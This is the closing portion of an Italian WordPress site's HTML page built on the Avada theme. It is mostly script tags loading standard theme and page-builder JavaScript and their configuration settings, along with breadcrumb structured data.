var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Prossimo","previous":"Precedente"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.9.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.9.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.9.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.9.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.centroetaevolutiva.it\/wp-admin\/admin-ajax.php","no_search_results":"Nessun risultato di ricerca corrisponde alla tua richiesta. Per favore, riprova","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.9.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.6.2" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.9.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.9.2" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.9.2" id="awb-mega-menu-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.6.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.9.2" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.6.2" id="fusion-title-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.6.2" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.6.2" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1024","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.9.2" id="fusion-container-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.9.2" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.9.2" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.9.2" id="avada-header-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.9.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.9.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1320px","typography_sensitivity":"0.80","typography_factor":"1.15","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.9.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1024","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.9.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.9.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.9.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.9.2" id="fusion-column-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.11 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.centroetaevolutiva.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.centroetaevolutiva.it"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/www.centroetaevolutiva.it\/category\/news\/"}]}</script>		</div>

			</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
